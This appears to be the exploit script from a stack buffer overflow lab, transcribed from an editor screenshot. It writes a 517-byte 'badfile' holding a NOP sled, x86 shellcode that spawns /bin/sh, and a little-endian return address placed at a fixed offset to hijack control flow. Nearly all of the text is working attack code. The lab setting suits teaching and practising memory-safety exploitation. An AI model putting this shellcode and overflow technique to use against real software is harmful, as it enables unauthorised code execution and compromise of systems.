 Open
stack.c ×
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
##################################################################
ret = 0xbfffeb37 # replace 0xAABBCCDD with the correct value
offset = 0x67 # replace 0 with the correct value
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)